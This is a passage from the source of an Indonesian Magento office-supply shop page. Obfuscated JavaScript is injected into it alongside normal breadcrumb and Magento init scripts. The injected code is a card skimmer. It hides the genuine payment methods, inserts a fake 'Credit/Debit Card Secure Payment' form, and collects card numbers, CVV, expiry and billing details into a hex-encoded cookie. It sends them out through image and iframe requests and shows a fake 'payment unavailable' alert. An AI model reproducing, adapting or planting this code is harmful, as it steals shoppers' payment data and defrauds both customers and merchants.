_0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.stationerymurah.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.stationerymurah.id/perabot-kantor-dan-sekolah.html",
                "name": "Perabot Kantor &amp; Sekolah"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.stationerymurah.id/perabot-kantor-dan-sekolah/meja-kantor.html",
                "name": "Meja Kantor"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Meja Samping"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var 